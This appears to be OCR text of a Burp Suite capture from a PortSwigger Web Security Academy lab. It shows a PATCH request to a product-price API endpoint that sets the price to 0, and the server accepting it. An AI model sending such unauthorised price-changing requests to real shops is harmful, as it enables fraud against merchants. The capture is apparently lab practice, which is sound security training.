 Request
Pretty Raw Hex Hackvertor \n
1 PATCH /api/products/1/price HTTP/2
2 Host: 0a2500db043610f982a4f68900b200d3.web-security-academy.net
3 Cookie: session=4l3Xttr2A58Jt0kdQrPxTRTEU6o8qe5s
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:140.0) Gecko/20100101
Firefox/140.0
5 Accept: */*
6 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a2500db043610f982a4f68900b200d3.web-security-academy.net/product?produ
ctId=1
9 Sec-Fetch-Dest: empty
10 Sec-Fetch-Mode: cors
11 Sec-Fetch-Site: same-origin
12 Priority: u=4
13 Te: trailers
14 Content-Type: application/json
15 Content-Length: 11
16
17 {
"price":0
}
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 17
5
6 {
"price":"$0.00"
}